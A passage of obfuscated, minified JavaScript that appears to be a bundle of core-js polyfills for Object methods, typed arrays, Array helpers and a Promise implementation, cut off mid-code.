_0x2521c5=_0x58930d(0x1594+-0x545*0x2+-0xaff),_0x1164d7=_0x58930d(0x1241+-0x2*0xa03+-0xb*-0x2b);_0x58930d(-0x2*-0x551+-0x1*-0x4ca+-0xf2e)('keys',function(){return function(_0x51c58f){return _0x1164d7(_0x2521c5(_0x51c58f));};});},function(_0x2b3bc0,_0x568972,_0x87c9db){var _0x57fb6e=a0_0x4484,_0x3125f8=_0x87c9db(0x12a7*-0x2+0x1*0x186c+0xce2),_0x1492d2=_0x87c9db(0x13bd+0xefc+-0x2240)(!(0x1*-0x1660+0x1cd1+-0x671));_0x3125f8(_0x3125f8['S'],_0x57fb6e('0x350','RtVB'),{'entries':function(_0x5e856e){return _0x1492d2(_0x5e856e);}});},function(_0x226013,_0x20a300,_0x398cf2){_0x20a300['f']=_0x398cf2(0x1147+-0x14f7+0x3b2);},function(_0x56a8e7,_0x38a6da,_0xe8847e){var _0x26360f=a0_0x4484,_0x2e293f=_0xe8847e(-0x2*0xf39+-0x1f67+0x3dde),_0x1ba3ea=_0xe8847e(0x1*-0x12ee+-0x908+0x1bfc),_0xbf8789=_0xe8847e(-0x4*-0x3e2+0x1b1f+-0x2a93);_0x56a8e7['exports']=_0xe8847e(-0x1c9*0xd+-0xb4a+0x2282)?Object['definePr'+_0x26360f('0xa40','X0@w')]:function(_0xf68312,_0x1ccf22){var _0x4d3762=_0x26360f;_0x1ba3ea(_0xf68312);for(var _0x1129d4,_0xe8f07a=_0xbf8789(_0x1ccf22),_0x575d4e=_0xe8f07a[_0x4d3762('0x4f8','Zf*8')],_0x36e31c=-0x739+-0x1*-0x123a+-0xb01;_0x36e31c<_0x575d4e;)_0x2e293f['f'](_0xf68312,_0x1129d4=_0xe8f07a[_0x36e31c++],_0x1ccf22[_0x1129d4]);return _0xf68312;};},function(_0xbbec3f,_0x433c3f,_0x27c5be){var _0x29df3c=a0_0x4484,_0x5dd0c6=_0x27c5be(0x2df*-0x2+0x1be0+0x1*-0x160d),_0x5e4458=_0x27c5be(0x1d7b+0x5ad+-0x2310);_0xbbec3f[_0x29df3c('0x87c','4S))')]=function(_0x2ae342){return function(_0x4732d7,_0x2c5ca2){var _0x1b4a9f=a0_0x4484,_0x5aa914,_0x4732d7=String(_0x5e4458(_0x4732d7)),_0x2c5ca2=_0x5dd0c6(_0x2c5ca2),_0x2fed4e=_0x4732d7[_0x1b4a9f('0x42f','0]FF')];return _0x2c5ca2<-0x3*-0x869+-0x49f+-0x149c||_0x2fed4e<=_0x2c5ca2?_0x2ae342?'':void(0xa5*-0x1a+0x54c+0xb76):(_0x5aa914=_0x4732d7[_0x1b4a9f('0x23a','J^Jm')+'At'](_0x2c5ca2))<-0x2bb*0x2b+0xb771+-0x8*-0x12bf||0x8bd9*-0x3+0x16180+0x11e0a<_0x5aa914||_0x2c5ca2+(0x90d*-0x2+-0x1c8a+0x2ea5)===_0x2fed4e||(_0x2fed4e=_0x4732d7['charCode'+'At'](_0x2c5ca2+(-0x150a+0x1771+-0x266*0x1)))<-0xc31a+0x13e56+0xb*0x8cc||0x3*-0x9521+-0x2a56+0x2c9b8<_0x2fed4e?_0x2ae342?_0x4732d7[_0x1b4a9f('0x52d','3saQ')](_0x2c5ca2):_0x5aa914:_0x2ae342?_0x4732d7['slice'](_0x2c5ca2,_0x2c5ca2+(-0x23ea+0x16*-0x143+0x3fae)):_0x2fed4e-(0x2113+0xd8bd+0x8*-0x3ba)+(_0x5aa914-(-0x221*-0x83+-0x2c*-0xc0+-0x5fe3)<<0x4*-0x272+0x4f7+0x1*0x4db)+(0x1ab18+0xb265+-0x15d7d);};};},function(_0x331bdf,_0x3977e7,_0x2e460f){var _0x20402b=a0_0x4484,_0x61d9c3=_0x2e460f(-0x1dcd*-0x1+-0x5*0x430+-0x8db)(_0x20402b('0x89b','hL7Y')+'les'),_0x58fce2=Array[_0x20402b('0x1c2','RtVB')+'e'];null==_0x58fce2[_0x61d9c3]&&_0x2e460f(-0x303*0x8+-0x1aac+-0x32ce*-0x1)(_0x58fce2,_0x61d9c3,{}),_0x331bdf[_0x20402b('0x76','Kjj3')]=function(_0x143781){_0x58fce2[_0x61d9c3][_0x143781]=!(0x93*0x22+0x71*0x35+-0x2aeb);};},function(_0x2fd158,_0x4fd630){var _0x468f35=a0_0x4484;_0x2fd158[_0x468f35('0x32f','#X%l')]=function(_0x1c9cd1,_0x580b54){return{'value':_0x580b54,'done':!!_0x1c9cd1};};},function(_0x560b46,_0x872250,_0x40f99c){var _0x440417=a0_0x4484,_0xe88290=_0x40f99c(-0x523*-0x1+-0x1dca*-0x1+-0x22e7);_0x560b46[_0x440417('0x8ca','hL7Y')]=function(_0x468c3e,_0x13dc36,_0x3be3c3,_0x1f4d1e){var _0x2227ab=_0x440417;try{return _0x1f4d1e?_0x13dc36(_0xe88290(_0x3be3c3)[-0x17*0x134+-0x203e*-0x1+-0x492],_0x3be3c3[-0x14d9*0x1+-0x1*-0x1f+0x1*0x14bb]):_0x13dc36(_0x3be3c3);}catch(_0x204794){_0x1f4d1e=_0x468c3e[_0x2227ab('0x334','7TAB')];throw void(0x2*0x123d+0x208b+-0x4505*0x1)!==_0x1f4d1e&&_0xe88290(_0x1f4d1e[_0x2227ab('0x157','4S))')](_0x468c3e)),_0x204794;}};},function(_0x2b6ef7,_0x1c8818,_0x7a17be){var _0x19687f=a0_0x4484,_0x15f7bd=_0x7a17be(0xa9f*-0x1+-0x455*0x3+0x7e1*0x3),_0x2e59b5=_0x7a17be(-0x913*-0x2+-0x1365+0x156);_0x2b6ef7[_0x19687f('0x4a4','FEF%')]=function(_0x595e78,_0x70dd98,_0x3961ad){_0x70dd98 in _0x595e78?_0x15f7bd['f'](_0x595e78,_0x70dd98,_0x2e59b5(0x5c*0x5c+0x253a+-0x176e*0x3,_0x3961ad)):_0x595e78[_0x70dd98]=_0x3961ad;};},function(_0x5b0b08,_0x365a6e,_0x201831){var _0x494f0c=a0_0x4484;function _0x1e03c5(_0x17081f,_0x4354bf){var _0x196a94=a0_0x4484;if(_0x5705d3(_0x17081f),!_0x44ac63(_0x4354bf)&&null!==_0x4354bf)throw TypeError(_0x4354bf+(_0x196a94('0x3b2','VQzq')+'set\x20as\x20p'+'rototype'+'!'));}var _0x44ac63=_0x201831(0x2*0x609+-0x225b+-0xa8*-0x22),_0x5705d3=_0x201831(-0x1bec+0xb4c+-0x1*-0x10a6);_0x5b0b08[_0x494f0c('0x1aa','$Ljj')]={'set':Object[_0x494f0c('0x859','YB#[')+_0x494f0c('0x4ab','hL7Y')]||(_0x494f0c('0xa7a','Us%%')+'_'in{}?((_0x51fd0f,_0x5de082,_0x3d3736)=>{var _0x21ea79=_0x494f0c;try{(_0x3d3736=_0x201831(-0x99e+-0x1b22+-0x24cd*-0x1)(Function[_0x21ea79('0x63d','tAr1')],_0x201831(-0x870+0x821*0x1+0x6b*0x1)['f'](Object[_0x21ea79('0xc4','GkGw')+'e'],_0x21ea79('0x1a1','#X%l')+'_')[_0x21ea79('0x43a','#UA9')],-0x1*0xdad+-0x8*0x3b6+0x2b5f))(_0x51fd0f,[]),_0x5de082=!(_0x51fd0f instanceof Array);}catch(_0x369a3b){_0x5de082=!(0x1664+-0x14e2+-0x182);}return function(_0xe6a3ad,_0x4e3522){var _0x1366e5=_0x21ea79;return _0x1e03c5(_0xe6a3ad,_0x4e3522),_0x5de082?_0xe6a3ad[_0x1366e5('0x3fb','B*s9')+'_']=_0x4e3522:_0x3d3736(_0xe6a3ad,_0x4e3522),_0xe6a3ad;};})({},!(0x31*-0xbc+-0xe98+0x3295)):void(-0x675*0x3+0x144e*0x1+-0xef)),'check':_0x1e03c5};},function(_0x455ad8,_0x43be90,_0x5d6cf6){var _0x33a047=a0_0x4484,_0x2175f8=_0x5d6cf6(0x1bc9+0x229*-0x9+0x216*-0x4),_0x2d3538=_0x5d6cf6(-0xef5+0x22bd+-0x13a2*0x1)(-0x3*0xb11+-0x83*-0x5+-0x2*-0xf53);_0x2175f8(_0x2175f8['P']+_0x2175f8['F']*!_0x5d6cf6(-0x2*0x84e+-0x192*0x11+0x2b75)([][_0x33a047('0xa73','D9L@')],!(0x158c+0x95a+-0x1ee6)),_0x33a047('0x86a','Zf*8'),{'filter':function(_0x10de6c){return _0x2d3538(this,_0x10de6c,arguments[-0x21ae+-0x1b33+0x3ce2]);}});},function(_0x500579,_0x5965f7,_0x33919b){var _0x5b6c52=a0_0x4484,_0x45916f=_0x33919b(0x3*0xaab+0x1*-0x192b+-0x6c8),_0x4270e4=_0x33919b(0x8fe+-0x2*0x724+0x566)['f'];_0x33919b(-0x5*0x6ab+0x1636*-0x1+0x37cb)('getOwnPr'+_0x5b6c52('0x156','6$sS')+_0x5b6c52('0x5c3','GrUE'),function(){return function(_0x2dcef5,_0xa0d15b){return _0x4270e4(_0x45916f(_0x2dcef5),_0xa0d15b);};});},function(_0x379c94,_0x11a765,_0x301b89){var _0x4a3958=a0_0x4484,_0x16a105=_0x301b89(-0x1*0x23c9+0xb5*-0x29+0x40c6),_0x3203d5=_0x301b89(-0x6*0x217+-0x1c0e+0xa46*0x4),_0x374440=_0x301b89(0x1373+0x1085*-0x2+0xda5),_0x1d3490=_0x301b89(-0x1f7f+-0x96e+0x2909),_0x1c2746=_0x301b89(-0x10ea+-0x1179+0x7*0x4f7);_0x16a105(_0x16a105['S'],_0x4a3958('0x192','7TAB'),{'getOwnPropertyDescriptors':function(_0x432883){var _0x4b8466=_0x4a3958;for(var _0x33fedb,_0x3986a4,_0x59817d=_0x374440(_0x432883),_0xade997=_0x1d3490['f'],_0x57421d=_0x3203d5(_0x59817d),_0x1ca624={},_0x3fa340=-0x2242+0x1ef+0x2053;_0x57421d[_0x4b8466('0x50','FEF%')]>_0x3fa340;)void(0x1*0xc91+-0x1*0x497+0x2*-0x3fd)!==(_0x3986a4=_0xade997(_0x59817d,_0x33fedb=_0x57421d[_0x3fa340++]))&&_0x1c2746(_0x1ca624,_0x33fedb,_0x3986a4);return _0x1ca624;}});},function(_0x217bd8,_0x12ea67,_0x14b6f2){var _0x1137c5=a0_0x4484,_0x149b95=_0x14b6f2(0x1459*-0x1+0x71a+0x1*0xd3f);_0x149b95(_0x149b95['S']+_0x149b95['F']*!_0x14b6f2(-0x1*-0x1e85+0x1e03+-0x3c85),_0x1137c5('0x97f','imIU'),{'defineProperties':_0x14b6f2(0x1af0+-0x1*-0x2697+-0x1*0x412e)});},function(_0x1dd401,_0x2e3f22,_0x15da66){var _0xfc84c=a0_0x4484;_0x15da66(0x65*-0x29+0x10e0+0x3*-0xf)(_0xfc84c('0x799','KJyg'),0xedd+-0xbab+-0x331,function(_0x4f01d9){return function(_0x3c2536,_0x4b4cd9,_0x43f07e){return _0x4f01d9(this,_0x3c2536,_0x4b4cd9,_0x43f07e);};});},function(_0x5a6562,_0x5c4295,_0x5607dd){var _0x28ce62=a0_0x4484;for(var _0x34aa13,_0xdb921=_0x5607dd(0x4cd*0x3+0xa93+0x853*-0x3),_0x3b76c2=_0x5607dd(-0x1cc1+0x1717+0x16d*0x4),_0x5607dd=_0x5607dd(0xd*-0x301+0x1098+0x4f*0x49),_0x1d6b49=_0x5607dd(_0x28ce62('0x947','XDFd')+_0x28ce62('0x98','imIU')),_0x305fc6=_0x5607dd(_0x28ce62('0x4fa','X0@w')),_0x5607dd=!(!_0xdb921[_0x28ce62('0x285','[CPF')+_0x28ce62('0x2c7','XDFd')]||!_0xdb921[_0x28ce62('0xa65','J))A')]),_0x11c674=_0x5607dd,_0x297822=0x530+-0x1d72+0x1842,_0x3768e9=('Int8Arra'+_0x28ce62('0x3f8','0]FF')+'rray,Uin'+_0x28ce62('0x9f9','QcjR')+_0x28ce62('0x311','7TAB')+_0x28ce62('0x5c8','$Ljj')+_0x28ce62('0xa37','RtVB')+_0x28ce62('0x251','J))A')+_0x28ce62('0x8f','6$sS')+',Uint32A'+'rray,Flo'+'at32Arra'+_0x28ce62('0x19b','7TAB')+_0x28ce62('0x5b4','#ET*'))[_0x28ce62('0x337','#X%l')](',');_0x297822<0x383+0x24df+-0xd73*0x3;)(_0x34aa13=_0xdb921[_0x3768e9[_0x297822++]])?(_0x3b76c2(_0x34aa13[_0x28ce62('0x29e',')**j')+'e'],_0x1d6b49,!(0x1*-0x12b6+0xd*-0x120+0x11*0x1f6)),_0x3b76c2(_0x34aa13['prototyp'+'e'],_0x305fc6,!(0x2503+0x1b*0x162+0x1*-0x4a59))):_0x11c674=!(0x1ecb*0x1+-0x2*0x12de+-0x2*-0x379);_0x5a6562[_0x28ce62('0x6b9','ox18')]={'ABV':_0x5607dd,'CONSTR':_0x11c674,'TYPED':_0x1d6b49,'VIEW':_0x305fc6};},function(_0x44c7b6,_0x21b502,_0x9d3cd2){var _0x155241=a0_0x4484,_0x5dfe73=_0x9d3cd2(0x52*0x19+0x24fd+-0x2cea),_0x3264ab=_0x9d3cd2(0xcfd*0x1+0x24c6+0x31bb*-0x1);_0x44c7b6[_0x155241('0xa7e','6$sS')]=function(_0x47df0e){var _0x4f4302=_0x155241;if(void(-0x4*-0x739+0x1fed+-0x3cd1)===_0x47df0e)return 0x10f*0x1c+0x3*0x305+0x26b3*-0x1;var _0x47df0e=_0x5dfe73(_0x47df0e),_0x3dd50c=_0x3264ab(_0x47df0e);if(_0x47df0e!==_0x3dd50c)throw RangeError(_0x4f4302('0x3f4','gqLo')+'ngth!');return _0x3dd50c;};},function(_0x126b60,_0x2a9dc5,_0xfbc2d6){var _0x400bc2=_0xfbc2d6(-0x181+0x3*0xc2a+0x1*-0x22f2),_0x10d596=_0xfbc2d6(0x1*-0x1169+0x13aa+-0x21d),_0x3c9a3e=_0xfbc2d6(-0x1124+0xbf*0x29+-0xd6b);_0x126b60['exports']=function(_0x5bd30f){var _0x432511=a0_0x4484;for(var _0x5be9fe=_0x400bc2(this),_0x26ba56=_0x3c9a3e(_0x5be9fe[_0x432511('0x76a','#ET*')]),_0x59358f=arguments[_0x432511('0x50','FEF%')],_0x533aa9=_0x10d596(0xbb*-0x5+0x8ef*-0x1+0xc97<_0x59358f?arguments[-0x2c7+0x1d71+0x69*-0x41]:void(-0xf*-0x291+0x22c1+-0x4940*0x1),_0x26ba56),_0x59358f=-0x341*-0xc+-0x270+0x752*-0x5<_0x59358f?arguments[0x1*-0x1b16+0xb*0x8e+0x14fe*0x1]:void(0xe0+-0x2310+0x2230),_0x3cee8b=void(-0x1438+-0x9*0x217+0x2707)===_0x59358f?_0x26ba56:_0x10d596(_0x59358f,_0x26ba56);_0x533aa9<_0x3cee8b;)_0x5be9fe[_0x533aa9++]=_0x5bd30f;return _0x5be9fe;};},function(_0x313bf8,_0x55b09d,_0x50f559){var _0x2cee74=a0_0x4484;function _0x37fda1(){}function _0x476573(_0x5158c6){_0xef9da3['call'](_0x550b50,function(){var _0x5c2a3b,_0x57e22e,_0x5e808d=_0x5158c6['_v'],_0x2be2ad=_0x5e5c21(_0x5158c6);if(_0x2be2ad&&(_0x5c2a3b=_0x201cfb(function(){var _0xf7f896=a0_0x4484;_0x123e16?_0xfd6220[_0xf7f896('0xaa','VQzq')](_0xf7f896('0xb15','SVna')+_0xf7f896('0x34c','$Ljj')+'on',_0x5e808d,_0x5158c6):(_0x57e22e=_0x550b50['onunhand'+_0xf7f896('0x750','B*s9')+_0xf7f896('0x71c',')**j')])?_0x57e22e({'promise':_0x5158c6,'reason':_0x5e808d}):(_0x57e22e=_0x550b50['console'])&&_0x57e22e['error']&&_0x57e22e[_0xf7f896('0x755','i$8v')]('Unhandle'+'d\x20promis'+_0xf7f896('0x18c','imIU')+_0xf7f896('0x8a6','B*s9'),_0x5e808d);}),_0x5158c6['_h']=_0x123e16||_0x5e5c21(_0x5158c6)?-0xec2*0x2+0x1079*-0x1+-0x4b*-0x9d:0x25*0x6b+0x1d44+0x479*-0xa),_0x5158c6['_a']=void(0x668*0x4+-0x1*0x24f7+0xb57),_0x2be2ad&&_0x5c2a3b['e'])throw _0x5c2a3b['v'];});}function _0x33ff18(_0x426187){var _0x12bebf=a0_0x4484;_0xef9da3[_0x12bebf('0x463','D9L@')](_0x550b50,function(){var _0x54cd60=_0x12bebf,_0x5599d3;_0x123e16?_0xfd6220[_0x54cd60('0x395','imIU')](_0x54cd60('0x9b1','GkGw')+'nHandled',_0x426187):(_0x5599d3=_0x550b50[_0x54cd60('0x7e5','B*s9')+_0x54cd60('0x2be','3saQ')+'ed'])&&_0x5599d3({'promise':_0x426187,'reason':_0x426187['_v']});});}var _0x2aef00,_0x4da7eb,_0xd5cd4a,_0x4e2ab9,_0x1906e5=_0x50f559(-0x15d9+0x2676+-0x108a),_0x550b50=_0x50f559(0x1fce+-0x8d*-0x3a+-0x3fbf),_0x386435=_0x50f559(-0xefa+-0x20ae*0x1+0x2fb5),_0x26ef59=_0x50f559(0x2*0x1051+-0x225*-0x7+-0x2f7c),_0x3e262a=_0x50f559(0x175*0xe+0x1*0x19bd+-0x2e23),_0x329f51=_0x50f559(0x2176*0x1+0x3*-0x2e3+-0x18c6),_0x159a4b=_0x50f559(0x3b*0x1f+-0x63a*-0x1+-0xd3c),_0xa2022c=_0x50f559(-0x24e8+0x1*0x1089+-0x1*-0x148d),_0x1f853a=_0x50f559(-0x1478+-0xa7*-0x21+-0xbd),_0x38aee5=_0x50f559(-0xbcb+0x23e2+-0x17c9),_0xef9da3=_0x50f559(-0xe*0x7f+0xc23+0x132*-0x4)[_0x2cee74('0x770','7TAB')],_0x51985a=_0x50f559(0x2112+0x2*-0x641+-0x1404)(),_0x2677c2=_0x50f559(0xb*-0x83+0x5c9+0x1*0x43),_0x201cfb=_0x50f559(-0x1de*0x5+0x1997+0x1e*-0x86),_0xb364f5=_0x50f559(-0x151*0x8+-0x1e32+0x4*0xa52),_0x4cc047=_0x50f559(0xb27+0x21bf+-0x2c57),_0x3962dc='Promise',_0xa6bdb8=_0x550b50[_0x2cee74('0x4fe','Us%%')+'r'],_0xfd6220=_0x550b50[_0x2cee74('0x5f9','7TAB')],_0x4c4b97=_0xfd6220&&_0xfd6220['versions'],_0x35bb10=_0x4c4b97&&_0x4c4b97['v8']||'',_0x145d9d=_0x550b50[_0x3962dc],_0x123e16=_0x2cee74('0x440','VQzq')==_0x26ef59(_0xfd6220),_0x170506=_0x4da7eb=_0x2677c2['f'],_0x4c4b97=!!(()=>{var _0x217504=_0x2cee74;try{var _0x35b7fd=_0x145d9d[_0x217504('0x1c8','u]Ai')](0x781+-0x2f*0x10+0x49*-0x10),_0xf4e261=(_0x35b7fd[_0x217504('0x9c8','F*%S')+_0x217504('0x4d4','3]o#')]={})[_0x50f559(-0x41b*0x1+-0x9ea+0xe07)(_0x217504('0x3b6','7TAB'))]=function(_0x332558){_0x332558(_0x37fda1,_0x37fda1);};return(_0x123e16||'function'==typeof PromiseRejectionEvent)&&_0x35b7fd['then'](_0x37fda1)instanceof _0xf4e261&&-0x41*-0x3a+-0x5*0x4ee+-0xfe*-0xa!==_0x35bb10[_0x217504('0xaf0','B*s9')](_0x217504('0x19f','#UA9'))&&-(0x8*-0x24b+0x1b3a+0x8e1*-0x1)===_0xb364f5[_0x217504('0x782','zDX]')](_0x217504('0x682','0]FF')+'6');}catch(_0x4f2b75){}})(),_0x3456bf=function(_0x3c3b9d){var _0x19614b=_0x2cee74,_0x5dcf0a;return!(!_0x329f51(_0x3c3b9d)||_0x19614b('0x280','zrUn')!=typeof(_0x5dcf0a=_0x3c3b9d[_0x19614b('0x9d0','0]FF')]))&&_0x5dcf0a;},_0x3e9a12=function(_0x497a6f,_0x5f45ff){var _0xd5e87d;_0x497a6f['_n']||(_0x497a6f['_n']=!(-0x1351+0x7b9+-0x8*-0x173),_0xd5e87d=_0x497a6f['_c'],_0x51985a(function(){var _0x5c60a1=a0_0x4484;for(var _0xb0728e=_0x497a6f['_v'],_0x177a1d=0x43*-0x2b+-0x142*0x1+-0x216*-0x6==_0x497a6f['_s'],_0x451e0b=0xb15*0x2+0x138b*0x1+0x1*-0x29b5;_0xd5e87d[_0x5c60a1('0x87','i$8v')]>_0x451e0b;){_0x1dc07c=_0x4c0b8b=_0x387783=_0x1a3f43=_0x5afd22=_0x28e622=_0x3310f5=_0x489c3b=void(0x15+-0x2513*0x1+0x24fe);var _0x489c3b=_0xd5e87d[_0x451e0b++],_0x387783,_0x4c0b8b,_0x1dc07c,_0x3310f5=_0x177a1d?_0x489c3b['ok']:_0x489c3b[_0x5c60a1('0x9fc','gvfn')],_0x28e622=_0x489c3b[_0x5c60a1('0x18f','Zf*8')],_0x5afd22=_0x489c3b[_0x5c60a1('0x514','Us%%')],_0x1a3f43=_0x489c3b['domain'];try{_0x3310f5?(_0x177a1d||(-0x1*0x36d+0xdbc+-0xa4d==_0x497a6f['_h']&&_0x33ff18(_0x497a6f),_0x497a6f['_h']=0x83c+-0x2584+0x1d49),!(0x474+0x26e2+-0x2b56)===_0x3310f5?_0x387783=_0xb0728e:(_0x1a3f43&&_0x1a3f43[_0x5c60a1('0x0','KJyg')](),_0x387783=_0x3310f5(_0xb0728e),_0x1a3f43&&(_0x1a3f43[_0x5c60a1('0x30f','#arN')](),_0x1dc07c=!(0x1*-0x935+0x1*0xe35+-0x500))),_0x387783===_0x489c3b[_0x5c60a1('0x3ed','VQzq')]?_0x5afd22(_0xa6bdb8(_0x5c60a1('0xe1','FEF%')+_0x5c60a1('0x857','D9L@')+_0x5c60a1('0x92e','i$8v'))):(_0x4c0b8b=_0x3456bf(_0x387783))?_0x4c0b8b['call'](_0x387783,_0x28e622,_0x5afd22):_0x28e622(_0x387783)):_0x5afd22(_0xb0728e);}catch(_0x9ba01f){_0x1a3f43&&!_0x1dc07c&&_0x1a3f43[_0x5c60a1('0x7a',')**j')](),_0x5afd22(_0x9ba01f);}}_0x497a6f['_c']=[],_0x497a6f['_n']=!(-0x9d3*-0x1+0x3*-0x2fb+0x19*-0x9),_0x5f45ff&&!_0x497a6f['_h']&&_0x476573(_0x497a6f);}));},_0x5e5c21=function(_0x24ed3a){var _0x35c2bd=_0x2cee74;return-0x1071+0x19c4+-0x952*0x1!==_0x24ed3a['_h']&&0x61*0x1f+-0x24a+0x327*-0x3===(_0x24ed3a['_a']||_0x24ed3a['_c'])[_0x35c2bd('0x42f','0]FF')];},_0x571804=function(_0xad61ea){var _0x48de36=_0x2cee74,_0x1b764c=this;_0x1b764c['_d']||(_0x1b764c['_d']=!(0x1d*0x147+-0x18c6+0x15d*-0x9),(_0x1b764c=_0x1b764c['_w']||_0x1b764c)['_v']=_0xad61ea,_0x1b764c['_s']=0x22dc+-0x1*0xfcb+0x11f*-0x11,_0x1b764c['_a']||(_0x1b764c['_a']=_0x1b764c['_c'][_0x48de36('0x16','[CPF')]()),_0x3e9a12(_0x1b764c,!(0x22*-0x1f+-0x2*-0x1355+-0x3*0xb84)));},_0x36b99f=function(_0x125a2e){var _0x4c1d33=_0x2cee74,_0x4055fd,_0x1af299=this;if(!_0x1af299['_d']){_0x1af299['_d']=!(0x1fcc+0x1147+0x2e3*-0x11),_0x1af299=_0x1af299['_w']||_0x1af299;try{if(_0x1af299===_0x125a2e)throw _0xa6bdb8(_0x4c1d33('0x932','[CPF')+_0x4c1d33('0x272','NlZ7')+_0x4c1d33('0x19d','VQzq')+_0x4c1d33('0xd0','imIU'));(_0x4055fd=_0x3456bf(_0x125a2e))?_0x51985a(function(){var _0x3006cb=_0x4c1d33,_0x1e99b2={'_w':_0x1af299,'_d':!(0x1347+-0x4*0x43+-0x123a)};try{_0x4055fd['call'](_0x125a2e,_0x386435(_0x36b99f,_0x1e99b2,0x26e4+-0x25c+-0x2487*0x1),_0x386435(_0x571804,_0x1e99b2,0x1c13*-0x1+-0x1*-0x16c7+0x17*0x3b));}catch(_0x3af6f4){_0x571804[_0x3006cb('0x2a2','#X%l')](_0x1e99b2,_0x3af6f4);}}):(_0x1af299['_v']=_0x125a2e,_0x1af299['_s']=0x43c*0x8+0x3*0xc0d+-0x2303*0x2,_0x3e9a12(_0x1af299,!(-0x1*-0x329+-0x2b+-0x2fd)));}catch(_0x17d117){_0x571804[_0x4c1d33('0x5ac','[CPF')]({'_w':_0x1af299,'_d':!(-0xd45+0x1b64+-0x8b*0x1a)},_0x17d117);}}};_0x4c4b97||(_0x145d9d=function(_0x1e348f){var _0x2b1a54=_0x2cee74;_0xa2022c(this,_0x145d9d,_0x3962dc,'_h'),_0x159a4b(_0x1e348f),_0x2aef00['call'](this);try{_0x1e348f(_0x386435(_0x36b99f,this,-0x894+-0x67*-0x4c+-0x15ff*0x1),_0x386435(_0x571804,this,-0x1774+-0x1fc2+-0x3737*-0x1));}catch(_0x4e9ec){_0x571804[_0x2b1a54('0x323','0]FF')](this,_0x4e9ec);}},(_0x2aef00=function(_0x44f149){this['_c']=[],this['_a']=void(-0x65*0x1f+0x4d+0x6*0x1fd),this['_s']=0x218+0x1*0x699+-0x8b1,this['_d']=!(-0x20a7+-0x1*0xbcc+0x2c74),this['_v']=void(0x124d+-0x22c6+0x1079),this['_h']=0x1*0x1dc1+0x10e+-0x1ecf,this['_n']=!(-0x4*0x7e2+-0xab*-0x2+0x9*0x35b);})['prototyp'+'e']=_0x50f559(0x1b93+0x1*-0x23ad+-0xa3*-0xd)(_0x145d9d['prototyp'+'e'],{'then':function(_0x49d990,_0x18de30){var _0x2ca5ba=_0x2cee74,_0x34a929=_0x170506(_0x38aee5(this,_0x145d9d));return _0x34a929['ok']='function'!=typeof _0x49d990||_0x49d990,_0x34a929[_0x2ca5ba('0x95b','D9L@')]=_0x2ca5ba('0x5b6','$Ljj')==typeof _0x18de30&&_0x18de30,_0x34a929['domain']=_0x123e16?_0xfd6220['domain']:void(-0x1*0x264f+-0x9*0x12f+0x30f6),this['_c'][_0x2ca5ba('0x1cd','zrUn')](_0x34a929),this['_a']&&this['_a'][_0x2ca5ba('0xa70','Kjj3')](_0x34a929),this['_s']&&_0x3e9a12(this,!(0xf*-0x253+0xb51+0x178d)),_0x34a929['promise'];},'catch':function(_0x24ae70){return this['then'](void(0x130c+0xb8a+-0x1e96),_0x24ae70);}}),_0xd5cd4a=function(){var _0x4b2ed4=_0x2cee74,_0x155efc=new _0x2aef00();this[_0x4b2ed4('0xa7f','3saQ')]=_0x155efc,this[_0x4b2ed4('0x2b4','J))A')]=_0x386435(_0x36b99f,_0x155efc,0x147a+0x3*0x795+-0x2b38),this['reject']=_0x386435(_0x571804,_0x155efc,-0xae1+-0x824*0x1+0x1306);},_0x2677c2['f']=_0x170506=function(_0x3ac6cd){return _0x3ac6cd===_0x145d9d||_0x3ac6cd===_0x4e2ab9?new _0xd5cd4a():_0x4da7eb(_0x3ac6cd);}),_0x3e262a(_0x3e262a['G']+_0x3e262a['W']+_0x3e262a['F']*!_0x4c4b97,{'Promise':_0x145d9d}),_0x50f559(0xad*-0x2b+-0x1d*-0x43+-0xfb*-0x16)(_0x145d9d,_0x3962dc),_0x50f559(-0xd47+-0x7da+0x1558)(_0x3962dc),_0x4e2ab9=_0x50f559(-0x424+-0x1*-0x1ea2+-0x37*0x7b)[_0x3962dc],_0x3e262a(_0x3e262a['S']+_0x3e262a['F']*!_0x4c4b97,_0x3962dc,{'reject':function(_0x525031){var _0x9fa89e=_0x2cee74,_0x204a30=_0x170506(this);return(0x191b+-0xc*0x235+0x1*0x161,_0x204a30[_0x9fa89e('0x444','Zf*8')])(_0x525031),_0x204a30[_0x9fa89e('0x2f5','VbsY')];}}),_0x3e262a(_0x3e262a['S']+_0x3e262a['F']*(_0x1906e5||!_0x4c4b97),_0x3962dc,{'resolve':function(_0x52b93b){return _0x4cc047(_0x1906e5&&this===_0x4e2ab9?_0x145d9d:this,_0x52b93b);}}),_0x3e262a(_0x3e262a['S']+_0x3e262a['F']*!(_0x4c4b97&&_0x50f559(-0x6f5+-0x6ef+-0x1*-0xe17)(function(_0x4e5c40){var _0x2a4157=_0x2cee74;_0x145d9d[_0x2a4157('0x40d','Us%%')](_0x4e5c40)[_0x2a4157('0xab0','Zf*8')](_0x37fda1);})),_0x3962dc,{'all':function(_0x528c64){var _0x4a88a9=_0x2cee74,_0x2384ef=this,_0x4b18da=_0x170506(_0x2384ef),_0x51e7c4=_0x4b18da[_0x4a88a9('0x6e5','0]FF')],_0x144710=_0x4b18da[_0x4a88a9('0x530','0]FF')],_0x145111=_0x201cfb(function(){var _0x324e5b=[],_0x358442=0x12*-0x17e+-0x1fe3+0x1b*0x22d,_0x2dbd39=-0x573+-0x1897+0x1e0b;_0x1f853a(_0x528c64,!(-0x371*-0x3+0x1e3*0x12+0x8*-0x589),function(_0x1199ba){var _0x20e0ad=a0_0x4484,_0x3969e8=_0x358442++,_0x519027=!(-0x7f*-0x2+0x2a1*0x1+-0x1cf*0x2);_0x324e5b[_0x20e0ad('0x15d','RtVB')](void(0xbdd*0x2+-0x150f+-0x1*0x2ab)),_0x2dbd39++,_0x2384ef['resolve'](_0x1199ba)[_0x20e0ad('0x412','imIU')](function(_0x2294a6){_0x519027||(_0x519027=!(0x20c3*-0x1+0x12ed+0xdd6),_0x324e5b[_0x3969e8]=_0x2294a6,--_0x2dbd39)||_0x51e7c4(_0x324e5b);},_0x144710);}),--_0x2dbd39||_0x51e7c4(_0x324e5b);});return _0x145111['e']&&_0x144710(_0x145111['v']),_0x4b18da['promise'];},'race':function(_0x28a458){var _0x1e7e52=_0x2cee74,_0x1aad48=this,_0x44a3c8=_0x170506(_0x1aad48),_0x6831b9=_0x44a3c8['reject'],_0x3d2571=_0x201cfb(function(){_0x1f853a(_0x28a458,!(0x196*0x13+0x467+-0x2288),function(_0x40d0e6){var 